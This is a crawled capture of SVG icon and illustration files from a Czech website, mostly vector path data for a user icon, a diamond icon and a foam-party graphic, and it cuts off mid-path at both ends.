5.46201C1.76854 8.33677 0.986558 11.5845 1.85916 15.1637ZM20.6007 11.2271L20.7691 9.44782L20.6655 9.42969C20.5107 9.40337 20.3539 9.39037 20.1968 9.39084C19.8946 9.3927 19.5994 9.4827 19.3475 9.64983C19.0695 9.82418 18.8426 10.069 18.6898 10.3595H18.5966L18.304 9.48667H16.9006V14.9461H18.7856V12.263C18.7756 12.1156 18.7952 11.9678 18.8432 11.8281C18.8912 11.6884 18.9667 11.5598 19.0653 11.4498C19.3147 11.2406 19.6369 11.139 19.9612 11.1675C20.176 11.1621 20.3907 11.1821 20.6007 11.2271Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/user-new.svg
body_size: 730
content:
<svg width="23" height="28" viewBox="0 0 23 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_51_663)">
<path d="M11.9537 0C12.3116 0.0733099 12.6726 0.135678 13.0315 0.218835C15.4716 0.800938 17.5582 3.17311 17.8913 5.69957C18.1068 7.366 17.8697 8.94162 16.9428 10.3509C15.7109 12.2231 14.0069 13.3129 11.7533 13.4671C8.79366 13.6707 6.36432 11.9036 5.25528 9.50402C4.21737 7.25221 4.63663 4.25197 6.26409 2.38312C7.25781 1.23751 8.46062 0.447519 9.95013 0.138961C10.2045 0.08644 10.4599 0.0459554 10.7143 0H11.9537Z" fill="#4D4D4D"/>
<path d="M11.4903 28C9.30885 28 7.12776 28 4.94704 28C3.82829 28 2.77206 27.7812 1.84408 27.1039C0.791085 26.338 0.169201 25.2897 0.0603444 23.9931C-0.133658 21.6768 0.131478 19.4053 0.98832 17.2388C1.49919 15.9477 2.26334 14.8316 3.51897 14.1532C4.29265 13.7421 5.15265 13.5266 6.0259 13.5251C6.33307 13.5251 6.60252 13.6543 6.85472 13.814C7.25889 14.07 7.65336 14.3392 8.05861 14.5909C10.3579 16.0257 12.6572 16.0221 14.9565 14.5799C15.2798 14.3786 15.6031 14.1838 15.9049 13.9552C16.4557 13.5383 17.0614 13.477 17.7178 13.5755C19.5069 13.8414 20.7722 14.8327 21.6258 16.4203C22.3878 17.8362 22.7111 19.3746 22.8911 20.9601C22.9804 21.7661 23.0164 22.5772 22.9989 23.3881C22.9504 25.8839 21.3143 27.6893 18.8678 27.9541C18.5734 27.9852 18.2777 28.0006 17.9818 28H11.4903Z" fill="#4D4D4D"/>
</g>
<defs>
<clipPath id="clip0_51_663">
<rect width="23" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_diamanty.svg
body_size: 1122
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_232)">
<path d="M80.1372 19.6514C80.1266 19.5933 80.1055 19.5405 80.0843 19.5036V19.4297L79.989 19.3399C79.9519 19.2819 79.9043 19.2396 79.8725 19.208L68.1725 9.19965L68.0984 9.14686C68.0719 9.12574 68.0402 9.10463 68.0137 9.08879L67.9978 9.07824C67.9978 9.07824 67.9872 9.07296 67.9819 9.06768L67.9502 9.05184C67.9502 9.05184 67.929 9.04129 67.9184 9.03601L67.8919 9.02545C67.8602 9.00961 67.8231 8.99378 67.7755 8.97794L67.696 8.96211C67.6643 8.95155 67.6219 8.93571 67.569 8.93043L54.6143 5.28289C54.4713 5.23538 54.3072 5.20898 54.1431 5.20898H26.9155C26.7831 5.20898 26.6084 5.20898 26.4284 5.28289L13.4949 8.92516C13.4366 8.93043 13.3837 8.94627 13.336 8.96211L13.1931 9.00961C13.1931 9.00961 13.1878 9.00961 13.1825 9.00961L13.0819 9.02017L12.9919 9.10991C12.9496 9.14158 12.9178 9.16797 12.8966 9.18909L1.30251 19.1024L1.19134 19.208C1.15957 19.2396 1.1331 19.2713 1.10663 19.3083L0.984866 19.4297L0.884277 19.8097V20.1792C0.884277 20.2531 0.90016 20.3165 0.916042 20.3693L0.963689 20.5065C0.984866 20.5435 1.01134 20.5857 1.03251 20.6068L1.09075 20.6913V20.7441L39.4202 54.6911C39.4625 54.7333 39.5208 54.7861 39.5949 54.823L39.7166 54.9022C39.7484 54.918 39.7802 54.9392 39.8013 54.9497L40.0608 55.0289H40.1613C40.1296 55.0289 40.1084 55.0236 40.1084 55.0236L40.2672 54.633L40.1666 55.0447L40.6696 55.0658C40.7225 55.0658 40.8072 55.0658 40.9131 55.0289C40.966 55.0236 41.0137 55.0078 41.0508 54.9919L41.1725 54.9497C41.2043 54.9339 41.2466 54.918 41.2943 54.8864L41.4266 54.7861C41.4266 54.7861 41.4584 54.7597 41.469 54.7491L79.7666 20.8391C79.7984 20.8074 79.8355 20.7705 79.8725 20.7177C79.9519 20.6385 79.989 20.5646 80.0155 20.5118L80.1796 20.5435V19.8942C80.1796 19.852 80.1796 19.7569 80.1372 19.6514ZM72.1431 24.0379L50.4743 43.2311L62.2325 28.018L72.1431 24.0379ZM18.7837 28.018L30.5419 43.2311L8.8731 24.0379L18.7837 28.018ZM24.8825 14.5364L19.059 25.347L4.80722 19.6303L14.2731 11.5486L24.8825 14.5364ZM53.1902 15.0484L58.9555 25.7746H22.0607L27.826 15.0484H53.1902ZM53.8943 12.5305H27.1378L18.5719 10.1129L27.1378 7.69523H53.8943L62.4602 10.1129L53.8943 12.5305ZM76.2037 19.6461L61.9519 25.3629L56.1284 14.5522L66.7378 11.5645L76.2037 19.6461ZM58.5266 28.2767L40.5107 51.5925L22.4949 28.2767H58.5213H58.5266Z" fill="#64B8B0"/>
</g>
<defs>
<clipPath id="clip0_377_232">
<rect width="80" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/penova_party.svg
body_size: 36804
content:
<?xml version="1.0" encoding="utf-8"?><!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 703.79 687.89" style="enable-background:new 0 0 703.79 687.89;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:5;stroke-miterlimit:10;}	.st1{fill:#AFCA0B;}	.st2{fill:#E6007E;}	.st3{fill:#6FC3BE;}	.st4{fill:#009FE3;}	.st5{fill:#FBBA00;}	.st6{fill:#FFFFFF;}	.st7{fill:#C7C6C6;}	.st8{fill:#231F20;}	.st9{fill:#869425;}	.st10{fill:#62C5E2;}	.st11{fill:#3B8FA3;}	.st12{opacity:0.67;}	.st13{fill:#C48E0B;}	.st14{fill:#010202;}	.st15{fill:#6A842F;}	.st16{fill:#3C7F77;}</style><path class="st0" d="M538.36,529.87c-7.68-15.69-21.14-25.06-36-25.06c-9.05,0-22.92,11.69-24.07,9.97	c-2.67-0.8,4.2-13.27,2.5-20.12l-7.92-31.97c2.99-4.08,4.86-8.92,5.36-14.04l0.06-0.61c1.5-15.58-9.91-29.42-25.49-30.93l-9.92-0.96	c-0.91-0.09-1.83-0.13-2.73-0.13c-8.64,0-16.86,3.96-22.26,10.81c-0.38-0.04-0.76-0.08-1.14-0.1l-9.11-0.52	c-0.55-0.03-1.09-0.05-1.64-0.05c-3.01,0-5.95,0.48-8.73,1.38c-3.13-1.43-6.56-2.31-10.15-2.51l-9.11-0.52	c-0.55-0.03-1.09-0.05-1.63-0.05c-2.96,0-5.86,0.47-8.62,1.35c-4.55-1.49-9.8-2.46-15.84-2.57c-0.37-0.01-0.74-0.01-1.1-0.01	c-7,0-12.96,1.2-17.99,3.04c-3.65-1.71-7.71-2.66-11.98-2.66c-0.24,0-0.48,0-0.72,0.01l-8.13,0.2c-3.14,0.08-6.21,0.68-9.1,1.74	c-2.23-0.7-4.56-1.11-6.94-1.23c-5.15-7.41-13.72-12.2-23.27-12.2c-0.6,0-1.2,0.02-1.81,0.06l-5.9,0.37	c-2.28,0.14-4.52,0.56-6.68,1.24c-1.65-0.29-3.32-0.44-5-0.44c-0.59,0-1.19,0.02-1.79,0.06l-5.9,0.37	c-7.5,0.47-14.51,3.91-19.48,9.55c-1.5,1.7-2.77,3.56-3.81,5.54c-0.51,0.04-1.01,0.06-1.52,0.11l-13.55,1.33	c-7.48,0.73-14.37,4.41-19.14,10.22s-7.04,13.28-6.31,20.76l4.16,42.41c0.16,1.66,0.48,3.3,0.93,4.88c-1.91,0.08-3.8,0.19-5.64,0.34	c-13.74,1.05-25.36,9.51-30.36,22.13c-4.05,10.23-3.32,22.27,1.51,32.88c-1.45,16.15-2.41,32.64-0.74,55.21	c1.71,23.84,24.64,46.36,47.23,46.36c0,0,0,0,0,0c9.07,0,17.41-3.44,23.61-9.69c6.73,4.99,14.61,7.77,22.49,7.77	c11.92,0,22.31-6.08,28.39-15.79c7.21,6.58,16.07,10.67,23.95,12.55c0.12,0.03,0.23,0.05,0.35,0.08c3.73,0.84,7.42,1.27,10.98,1.27	c1.06,0,2.11-0.04,3.15-0.11c4.75,2.31,10.24,3.92,16.34,3.92c9.24,0,17.69-3.7,23.81-10.41c1.29-1.42,2.63-3.15,3.86-5.2	c2.7,1.27,5.1,2.42,7.03,3.35c0.06,0.03,0.12,0.06,0.18,0.09c5.58,2.63,11.27,3.97,16.9,3.97c4.24,0,8.32-0.76,12.09-2.19	c8.08,5.86,17.54,9.17,26.29,9.17c10.77,0,20.58-4.68,26.9-12.84c0.4-0.52,0.82-1.09,1.25-1.73c0.83,1.01,1.7,1.99,2.62,2.95	c8.6,9.02,19.19,14,29.81,14c0,0,0,0,0.01,0c15.7,0,32.17-11.55,33.27-33.72c1.15-24.82,15.06-45.97,23.25-56.36	c0.04-0.05,0.08-0.11,0.12-0.16C545.22,563.92,546.3,546.09,538.36,529.87z"/><path class="st1" d="M203.69,608c0.26,6.93,0.78,14.12,1.31,21.84c1.31,17.13-23.02,2.75-24.06-12.29	c-1.83-24.59-0.26-40.8,1.57-59.9c-6.41-6.93-7.32-19.36,1.96-20.01c11.12-0.92,25.76-0.39,36.62,2.49	c9.02,2.48,18.18,7.45,25.24,17.79C260.18,578.18,223.96,602.12,203.69,608z M215.85,561.71c-3.92-0.13-7.72-0.13-10.72,0	c-1.31,6.28-1.31,12.69-1.57,18.96c10.59-4.45,20.79-11.25,22.76-17.79C223.57,562.23,219.9,561.84,215.85,561.71z"/><path class="st2" d="M304.93,633.24c-6.02-1.44-13.6-5.75-15.69-12.29c-1.18-3.79-2.22-6.28-3.4-9.55	c-10.85,1.57-22.76,4.45-31.91,7.59c-1.18,4.18-1.7,6.41-2.35,10.85c-2.09,12.69-18.96,2.88-17.92-11.51	c1.57-20.79,22.36-56.11,37.27-71.41c8.11-8.24,26.55,6.8,26.81,15.17c0.26,10.99,4.19,22.23,6.93,32.83	c6.93,3.14,8.89,10.72,4.05,13.99c1.96,5.49,5.62,10.33,7.72,15.96C319.31,632.59,313.03,635.07,304.93,633.24z M297.73,536.99	c-6.02,2.35-17.39,4.05-23.8,4.05c-3.92,0-9.15-0.39-9.15-5.75c0-4.19,5.36-7.19,8.63-8.76c4.97-2.35,8.63-5.36,12.56-9.15	c2.62-2.35,5.89-5.89,9.55-5.89c6.41,0,9.68,9.68,9.68,14.91C305.19,531.76,302.7,535.16,297.73,536.99z M275.5,578.32	c-3.53,4.45-7.19,9.81-10.33,15.3c4.71-0.26,9.68-0.13,14.52,0C278.11,588.78,276.68,583.42,275.5,578.32z"/><path class="st3" d="M376.12,628.14c-10.07-4.84-29.16-13.99-43.94-17.79c0.26,7.85,0.39,12.55,1.05,20.01	c1.57,16.74-20.93,1.18-22.1-13.21c-1.83-20.53-1.05-40.28,1.05-56.76c-8.11-10.59-2.88-21.45,11.12-21.45	c21.97,0,48.39,1.96,55.84,19.09c7.45,16.87-8.11,30.73-20.66,37.8c9.02,4.32,23.41,14.78,26.68,25.5	C387.11,628.01,383.05,631.41,376.12,628.14z M349.18,562.88c-4.97-0.52-10.46-0.26-14.91-0.26c-1.83,5.23-2.09,11.64-2.48,17.26	c7.85-2.75,22.36-8.24,27.33-13.34C357.16,564.45,353.76,563.27,349.18,562.88z"/><path class="st4" d="M427.66,563.93c-3.66,13.73-7.19,48.78-3.27,63.95c4.05,15.69-20.92,7.72-23.02-8.24	c-1.83-13.08-1.57-38.84-0.52-52.97c-3.27,0.39-5.49,1.05-8.76,2.35c-12.03,4.97-29.95-15.69-17.26-20.79	c7.32-3.01,19.36-6.02,26.55-6.67c9.94-0.92,25.24-3.66,34.92-3.53c13.86,0.13,28.51,24.59,12.95,24.46	C444.79,562.49,436.03,563.14,427.66,563.93z"/><path class="st5" d="M484.84,632.07c-0.79,15.83-21.32,0.39-20.66-13.34c0.39-7.98,2.62-15.69,4.45-23.54	c-8.11-7.72-15.04-18.18-21.06-29.17c-8.5-15.17,3.01-33.22,10.85-19.09c3.27,5.88,11.12,16.74,18.18,22.76	c5.75-13.6,13.73-23.93,21.97-33.61c8.63-10.07,23.28,13.47,15.56,23.41C499.09,578.58,486.15,603.95,484.84,632.07z"/><g>	<path class="st5" d="M241.61,469.33c0.45,4.56-0.64,8.19-3.25,10.89s-6.55,4.3-11.81,4.82l-3.86,0.38l1.48,15.08l-8.99,0.88		l-4.16-42.41l13.55-1.33c5.14-0.5,9.16,0.22,12.06,2.17C239.51,461.77,241.17,464.94,241.61,469.33z M221.96,478.05l2.96-0.29		c2.77-0.27,4.78-1.02,6.05-2.25c1.27-1.23,1.8-2.88,1.59-4.97c-0.21-2.11-0.94-3.61-2.18-4.5c-1.25-0.89-3.1-1.22-5.56-0.98		l-4.09,0.4L221.96,478.05z"/>	<path class="st5" d="M273.67,440.93l0.05,0.79c-1.53,1.73-2.92,3.45-4.19,5.16c-1.26,1.71-2.17,3.06-2.71,4.07l-10.38,0.66		c-0.62-0.88-1.49-1.92-2.62-3.12s-2.92-2.93-5.38-5.17l-0.05-0.79l5.9-0.37c2.96,1.62,5.29,3.19,6.98,4.7		c1.52-1.79,3.68-3.64,6.48-5.55L273.67,440.93z M276.64,496.43l-24.49,1.54l-2.68-42.53l24.49-1.54l0.47,7.39l-15.47,0.98		l0.59,9.34l14.4-0.91l0.47,7.39L260,479l0.69,10.97l15.47-0.98L276.64,496.43z"/>	<path class="st5" d="M322.91,495.01l-11.48,0.29l-19.34-31.76l-0.26,0.01c0.51,5.68,0.8,9.74,0.86,12.17l0.5,20.05l-8.07,0.2		l-1.07-42.6l11.39-0.29l19.3,31.44l0.2,0c-0.43-5.53-0.67-9.44-0.73-11.73l-0.51-20.16l8.13-0.2L322.91,495.01z"/>	<path class="st5" d="M372.26,474.32c-0.13,7.05-1.97,12.44-5.54,16.17c-3.56,3.73-8.61,5.53-15.14,5.41s-11.51-2.1-14.94-5.95		c-3.43-3.85-5.08-9.32-4.95-16.41c0.13-7.09,1.98-12.47,5.55-16.15c3.57-3.68,8.63-5.46,15.18-5.34		c6.55,0.12,11.52,2.09,14.92,5.92C370.75,461.79,372.39,467.24,372.26,474.32z M341.17,473.76c-0.08,4.76,0.75,8.36,2.52,10.8		s4.44,3.69,8.04,3.76c7.21,0.13,10.9-4.6,11.07-14.17c0.17-9.6-3.33-14.46-10.5-14.59c-3.59-0.06-6.33,1.1-8.2,3.48		C342.23,465.43,341.25,469,341.17,473.76z"/>	<path class="st5" d="M407.01,454.96l9.11,0.52l-16.91,41.71l-9.83-0.57l-11.99-43.37l9.11,0.52l6.55,25.77		c0.36,1.52,0.72,3.29,1.08,5.3c0.36,2.02,0.58,3.42,0.65,4.2c0.32-1.77,1.22-4.85,2.72-9.24L407.01,454.96z"/>	<path class="st5" d="M444.59,501l-2.1-10.39l-15.46-1.5l-4.05,9.8l-9.69-0.94l19.09-41.14l10.99,1.06l10.91,44.04L444.59,501z		 M441.07,482.85c-1.96-9.42-3.06-14.75-3.3-15.99c-0.24-1.23-0.41-2.21-0.49-2.92c-0.88,2.41-3.3,8.36-7.26,17.83L441.07,482.85z		 M433.41,453.68l0.08-0.78c3.7-3.55,6.26-6.24,7.66-8.07l9.92,0.96l-0.06,0.61c-1.1,0.91-2.96,2.24-5.58,3.98		c-2.62,1.75-4.66,3.04-6.13,3.87L433.41,453.68z"/></g><g>	<g>		<path class="st6" d="M214.94,395.43c0,0-7.96,7.67-3.47,10.8c4.49,3.13,8.08,7.58,8.78,11.96c0.7,4.38,1.23,11.07,9.11,11.63			c7.87,0.57,19.8-4.82,22.33-6.87s9.53-10.43,5.94-14.88c-3.6-4.45-11.6-5.45-20.62-0.39c0,0-6.42-5.47-6.05-8.94			c0.37-3.47-0.08-5.93-4.1-6.35C222.84,391.95,216.86,392.58,214.94,395.43z"/>		<path class="st6" d="M185.43,415.33c0,0-6.31,4.59-4.36,7.83c1.95,3.23,4.83,3.7,5.88,5.01s6.05,7.64,6.05,7.64			s-10.39-0.86-13.87,5.4c-3.49,6.26-4.44,12.42-1.21,16.05c3.23,3.63,7.05,5.22,13.23,2.13c6.18-3.09,19.42-10.18,22.44-13.56			c3.02-3.38,8.76-6.98,3.92-13.92s-9.41-10.41-11.26-12.41s-4.53-4.92-4.37-7.23c0.16-2.31-3.18-4.83-6.41-2.88			C192.24,411.35,185.43,415.33,185.43,415.33z"/>		<path class="st7" d="M201.82,454.02c0,0-13.02,0.93-20.3-1.6s-3.77,8.37,0.63,8.23s10.98-1.66,14.6-3.78			C200.38,454.76,201.82,454.02,201.82,454.02z"/>		<g>			<path class="st8" d="M256.63,404.87c-3.56-2.62-8.79-2.32-10.87-2.07c-3.24,0.39-6.3,1.57-8.88,3.42				c-0.19-0.21-0.38-0.42-0.57-0.63c-0.99-1.07-1.92-2.09-2.64-3.4c-0.77-1.42-1.1-2.85-1.33-4.2c0.56-1.58,0.42-2.93-0.43-4.15				c-2.68-3.83-9.18-2.81-11.11-2.41c-0.26,0.05-0.51,0.12-0.77,0.18c-0.29-0.38-0.58-0.76-0.88-1.14				c-0.44-0.56-0.87-1.12-1.29-1.68c-1.66-2.23-3.39-4.46-5.06-6.62c-1.84-2.39-3.75-4.85-5.58-7.32c-2.41-3.25-4.89-6.54-7.29-9.71				c-1.54-2.04-3.08-4.07-4.61-6.12c-1.88-2.51-4.01-5.35-6.05-8.13c-0.44-0.59-0.87-1.19-1.3-1.79c-2.76-3.84-6.19-7.3-8.24-11.61				c-0.12-0.25-0.28-0.52-0.47-0.72c-0.02-0.05-0.04-0.1-0.07-0.15c-0.67-1.11-1.82-1.69-3.16-1.57c-1.68,0.14-3.33,1.34-3.91,2.84				c-0.77,1.99,0.46,4.05,1.62,5.63c0.72,0.97,1.44,1.94,2.16,2.91c1,1.34,2,2.68,2.98,4.03c2.73,3.75,5.45,7.52,8.17,11.28				c4.17,5.77,8.49,11.75,12.78,17.59l1.74,2.37c2.82,3.84,5.74,7.82,8.69,11.67c0.57,0.74,1.13,1.53,1.68,2.29l0.28,0.4				c-0.48,0.51-0.91,1.03-1.27,1.55c-1.57,2.27-3.7,7.28-0.48,9.96c0.39,0.33,0.84,0.61,1.38,0.86l0.03,0.02				c1.7,1.48,3.45,3,4.81,4.84c0.78,1.06,1.4,2.23,1.87,3.54c0.21,0.99,0.38,2.01,0.53,3c0.2,1.28,0.41,2.6,0.74,3.89				c0.97,3.82,3.49,6.28,7.28,7.09c3.5,0.75,7.62,0.45,12.6-0.9c3.97-1.08,7.95-2.94,11.82-5.52c0.08-0.05,0.16-0.11,0.24-0.16				c3.95-2.67,6.5-5.84,7.57-9.42C260.31,411.58,259.84,407.24,256.63,404.87z M256.64,414.48c-1.06,3.03-3.42,5.68-7.19,8.07				c-3.65,2.32-7.17,3.92-10.76,4.88c-4.5,1.21-8.18,1.46-11.24,0.76c-1.86-0.42-3.16-1.23-3.98-2.46c-0.87-1.3-1.31-2.87-1.63-4.24				c-0.19-0.8-0.34-1.63-0.49-2.43c-0.18-0.96-0.37-1.94-0.61-2.91c-0.43-1.74-1.16-3.27-1.87-4.66c-0.38-0.74-0.83-1.57-1.38-2.33				c0.09-0.01,0.17-0.02,0.25-0.03c1.71-0.1,3.31-0.65,4.69-1.6c0.14-0.1,0.19-0.28,0.12-0.43c-0.07-0.16-0.24-0.24-0.41-0.2				c-0.24,0.06-0.48,0.11-0.72,0.16c-0.06-0.01-0.12-0.01-0.18,0c-0.69,0.14-1.41,0.25-2.11,0.32c-1.62,0.11-3.14-0.04-4.51-0.46				c-1.01-0.31-2.78-1.08-3.18-2.73c-0.11-0.47-0.14-1.01-0.1-1.63c0.28-1.14,0.82-2.18,1.23-2.85c0.33-0.55,0.72-1.07,1.19-1.59				c0.54,0.7,1.01,1.27,1.48,1.78c1.55,1.71,3.53,2.02,5.6,0.87c2.21-1.23,2.91-3.23,1.84-5.23c-0.28-0.52-0.62-1.07-1.02-1.68				c2.15-0.39,4.34-0.33,6.34,0.17c1.35,0.34,2.2,0.91,2.53,1.7c0.43,1.04-0.22,2.22-0.75,3.18c-0.97,1.77-2.29,3.16-3.68,4.64				c-0.33,0.35-0.67,0.71-1,1.07c-0.12,0.13-0.14,0.32-0.04,0.47c0.1,0.15,0.28,0.23,0.45,0.18c2.43-0.71,4.11-2.7,5.23-4.33				c0.63,2.8,2.51,5.38,4.26,6.86c-0.44,0.42-0.84,0.84-1.2,1.28c-2.6,3.08-4.18,7.23-4.45,11.69c-0.01,0.21,0.14,0.38,0.36,0.4				c0.22,0.02,0.41-0.13,0.43-0.34c0.81-7.08,6.38-13.28,13.56-15.07c3.71-0.93,7.54-0.72,10.24,0.54				C257.23,407.83,257.65,411.62,256.64,414.48z"/>			<path class="st8" d="M210.45,422.31c-0.86-0.74-1.7-1.51-2.52-2.26l-0.46-0.42c-0.56-0.65-1.01-1.22-1.4-1.77				c-0.95-1.33-1.68-2.66-2.17-3.96c-0.12-0.31-0.23-0.64-0.34-1.06c0.19-0.98,0.07-1.94-0.39-2.84c-1.36-2.73-5.49-2.47-7.83-1.45				l-0.09,0.03c-0.11,0.03-0.22,0.07-0.3,0.1c-1.34,0.34-2.5,0.81-3.24,1.14c-0.3,0.13-0.6,0.28-0.98,0.47				c-0.51-0.83-1.03-1.66-1.55-2.46c-0.47-0.73-0.94-1.47-1.39-2.21c-1.61-2.61-3.21-5.23-4.81-7.86				c-2.93-4.82-5.89-9.73-8.75-14.47c-3.52-5.85-7.17-11.9-10.79-17.82c-0.41-0.67-0.82-1.35-1.23-2.03				c-1.18-1.96-2.39-3.98-3.73-5.88c-0.76-1.09-1.79-2.49-2.98-3.73c-0.76-0.79-1.52-1.24-2.32-1.37c-1.76-0.29-3,1.06-3.54,2.29				c-0.63,1.47-0.59,3.07,0.06,4.44c0.06,0.29,0.21,0.56,0.37,0.81c5.32,8.82,10.85,17.56,16.19,26.39l3.8,6.29				c2.83,4.69,5.67,9.37,8.52,14.05c1.39,2.28,2.78,4.56,4.17,6.84c0.2,0.33,0.4,0.67,0.6,1.03c0.14,0.25,0.29,0.5,0.43,0.75				c-0.17,0.16-0.33,0.32-0.49,0.49c-0.78,0.81-1.68,1.78-2.4,2.83c-1.44,1.87-2,3.53-1.71,5.08c0.23,1.27,1.11,2.31,2.44,2.91				c0.66,0.39,1.38,0.68,2.07,0.96c0.28,0.11,0.55,0.23,0.78,0.32c1.44,1,2.95,2.09,4.19,3.41c0.18,0.22,0.36,0.44,0.53,0.66				c0.33,0.43,0.62,0.91,0.9,1.37c0.21,0.35,0.43,0.71,0.65,1.02l0.08,0.16c0.06,0.13,0.12,0.25,0.18,0.38				c0.06,0.14,0.12,0.27,0.18,0.39c-3.21-0.39-6.4,0.22-9.25,1.8c-4.82,2.66-7.76,8.2-7.5,14.11c0.07,1.52,0.35,3.05,0.86,4.57				c0.3,1.36,0.95,2.57,1.93,3.59c0.92,0.96,2.51,2.08,4.18,2.35c1.33,0.41,2.79,0.53,4.22,0.35c3.75-0.46,7.49-2.3,10.79-3.92				l0.56-0.27c4.07-2,7.98-4.21,11.61-6.58c0.25-0.16,0.5-0.33,0.76-0.5c6.12-4.08,13.27-10.19,9.89-17.66				C217.6,429.58,214.65,425.93,210.45,422.31z M178.49,455.69c-0.11-1.43,1.79-1.84,2.17-1.91c0.56-0.1,1.17-0.1,1.85,0.01				c-0.53,0.6-1.08,1.23-1.66,1.8c-0.37,0.36-0.78,0.7-1.18,1.03c-0.22,0.18-0.44,0.36-0.65,0.54				C178.7,456.68,178.52,456.19,178.49,455.69z M180.35,458.48c-0.3-0.21-0.58-0.45-0.82-0.7c1.41-0.81,2.79-2.22,3.77-3.83				c0.18,0.04,0.35,0.09,0.52,0.14c-0.86,1.53-1.85,3.11-3.45,4.38C180.36,458.47,180.35,458.48,180.35,458.48z M185.17,459.53				c0.04,0.03,0.08,0.05,0.13,0.06c-1.24,0.15-2.47,0.06-3.66-0.41c-0.24-0.09-0.48-0.21-0.7-0.33c1.27-0.98,2.85-2.52,3.58-4.55				c0.34,0.11,0.67,0.23,0.99,0.34c0.25,0.09,0.5,0.18,0.75,0.26c0.08,0.03,0.17,0.05,0.25,0.08c-0.01,0.09-0.02,0.18-0.03,0.27				c-0.05,0.44-0.09,0.86-0.21,1.28c-0.24,0.88-0.64,1.71-1.19,2.48C184.96,459.18,185,459.41,185.17,459.53z M186.35,459.42				c-0.27,0.06-0.53,0.1-0.8,0.14c0.04-0.02,0.08-0.06,0.11-0.1c0.22-0.29,0.69-0.96,1.09-1.82c-0.14,0.46-0.32,0.92-0.52,1.38				C186.17,459.17,186.22,459.33,186.35,459.42z M190.42,458.07c-1.18,0.48-2.39,0.94-3.6,1.24c0.8-1.29,1.27-2.69,1.31-3.89				c0.82,0.18,1.69,0.33,2.65,0.43c0,0.05-0.01,0.1-0.01,0.15c-0.02,0.28-0.04,0.58-0.09,0.86				C190.63,457.22,190.54,457.61,190.42,458.07z M192.07,457.38l-0.7,0.29c0.17-0.64,0.26-1.21,0.27-1.73				c0.08,0.01,0.15,0.02,0.23,0.02c0.12,0.01,0.25,0.02,0.37,0.03C192.17,456.43,192.12,456.88,192.07,457.38z M193,456.99				c0.05-0.31,0.1-0.63,0.13-0.96c0.74,0.03,1.43,0.03,2.08-0.01C194.49,456.34,193.75,456.66,193,456.99z M217.91,436.8				c0.2,3.46-2.67,6.38-5.37,8.84c-2.79,2.54-6.22,4.56-9.79,6.58l-0.64,0.1c-4.83,0.75-9.83,1.52-14.72,0.37l-0.52-0.12				c-1.09-0.26-2.32-0.55-3.5-0.69c-1.32-0.29-2.43-0.33-3.5-0.11c-1.07,0.22-1.96,0.68-2.6,1.36c-0.19-0.99-0.28-2.01-0.27-3.02				c0.03-3.06,1.12-6.12,2.99-8.39c3.98-4.83,11.71-6.31,17.22-3.31c0.21,0.12,0.45,0.05,0.57-0.16c0.13-0.22,0.06-0.49-0.15-0.63				c-0.44-0.28-0.92-0.54-1.45-0.8c-0.05-0.06-0.13-0.1-0.23-0.12l-0.02-0.01c-0.39-0.19-0.79-0.35-1.17-0.5				c-0.87-0.63-1.4-1.72-1.92-2.78c-0.15-0.31-0.3-0.61-0.46-0.9c-0.86-1.59-1.93-2.88-3.45-4.17c-0.58-0.49-1.11-0.9-1.61-1.25				c0.72-0.2,1.43-0.53,2.25-1.03c0.14-0.08,0.28-0.17,0.43-0.26c0.82-0.48,1.76-1.04,2.27-1.86c0.06-0.1,0.06-0.24-0.01-0.34				c-0.07-0.1-0.19-0.16-0.31-0.14c-0.53,0.09-0.97,0.34-1.4,0.58c-0.14,0.08-0.27,0.15-0.41,0.23c-0.91,0.47-1.79,0.81-2.69,1.02				c-0.7,0.16-3.07,0.58-4.48-0.88c-1.98-2.07-0.25-4.52,1.51-6.64c0.19-0.18,0.38-0.36,0.57-0.54c0.72,0.88,1.47,1.49,2.3,1.83				c1.73,0.73,4.14,0.45,5.18-1.29c1.09-1.82,0.21-3.94-0.6-5.43c1.49-0.75,3.02-1.33,4.56-1.74c0.32-0.09,0.82-0.2,1.38-0.26				c0.36-0.02,0.73-0.02,1.11-0.03c1.15,0.08,1.79,0.55,1.94,1.43c0.23,1.35-1.01,3.6-1.47,4.44c-0.76,1.39-1.95,2.52-3.1,3.61				c-0.26,0.25-0.52,0.49-0.77,0.74c-0.19,0.19-0.21,0.47-0.04,0.69c0.18,0.23,0.5,0.3,0.74,0.15c1.89-1.15,3.85-2.44,5.14-4.38				c0.09-0.14,0.18-0.28,0.27-0.42c0.52,0.93,1.27,1.83,2.19,2.62c0.63,0.54,1.25,1.13,1.85,1.69c0.69,0.65,1.41,1.32,2.15,1.95				c1.52,1.27,2.94,2.63,4.24,4.04C214.2,429.18,217.69,432.97,217.91,436.8z"/>		</g>	</g>	<path class="st1" d="M88.22,205.82c0,0-34.85,69.14-34.52,95.31s2.8,55.37,35.31,75.06c32.51,19.69,67.56,21.72,93.44,13.33		c25.87-8.39,59.11-27.25,71.47-52.42c12.35-25.17,19.18-51.46,4.91-78.7c-14.28-27.25-68.82-67.39-97.84-78.69		c-29.02-11.3-55.81-23.97-97.2-16.67c0,0-13.49,1.33-18.13,9.72s-6.72,20.34-0.38,24.12s12.47,4.79,12.47,4.79		s-8.66-7.71,0.83-13.59c9.49-5.88,22.09-8.6,27.14-1.77C90.79,193.15,92.86,197.44,88.22,205.82z"/>	<path class="st9" d="M47.6,171.97c0,0-3.31,13.69,2.07,12.37c5.38-1.33,23.64-17.59,40.19-7.11s19.06,25.14,10.52,34.79		c-2.84,3.21-7.65,9.09-13.06,16.25c-10.86,14.4-24.1,33.98-28.45,47.5c0,0,21.23-51.85,26.82-64.5		